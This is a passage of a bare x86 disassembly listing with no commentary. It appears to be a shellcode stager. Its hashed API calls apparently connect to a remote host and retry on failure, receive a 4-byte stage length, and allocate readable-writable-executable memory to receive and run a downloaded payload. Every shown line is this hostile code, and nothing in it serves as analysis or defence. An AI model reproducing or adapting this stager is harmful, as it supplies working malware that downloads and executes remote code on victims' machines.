 00401EED: FFD5 CALL EBP
00401EEF: 97 XCHG EAX,EDI
00401EF0: 6A 10 PUSH 10
00401EF2: 56 PUSH ESI
00401EF3: 57 PUSH EDI
00401EF4: 68 99A57461 PUSH 6174A599
00401EF9: FFD5 CALL EBP
00401EFB: 85C0 TEST EAX,EAX
00401EFD: 74 0A JE SHORT 00401F09
00401EFF: FF4E 08 DEC DWORD PTR [ESI+8]
00401F02: 75 EC JNZ SHORT 00401EF0
00401F04: E8 67000000 CALL 00401F70
00401F09: 6A 00 PUSH 0
00401F0B: 6A 04 PUSH 4
00401F0D: 56 PUSH ESI
00401F0E: 57 PUSH EDI
00401F0F: 68 02D9C85F PUSH 5FC8D902
00401F14: FFD5 CALL EBP
00401F16: 83F8 00 CMP EAX,0
00401F19: 7E 36 JLE SHORT 00401F51
00401F1B: 8B36 MOV ESI,[ESI]
00401F1D: 6A 40 PUSH 40
00401F1F: 68 00100000 PUSH 1000
00401F24: 56 PUSH ESI
00401F25: 6A 00 PUSH 0
00401F27: 68 58A453E5 PUSH E553A458
00401F2C: FFD5 CALL EBP
00401F2E: 93 XCHG EAX,EBX
00401F2F: 53 PUSH EBX
00401F30: 6A 00 PUSH 0
00401F32: 56 PUSH ESI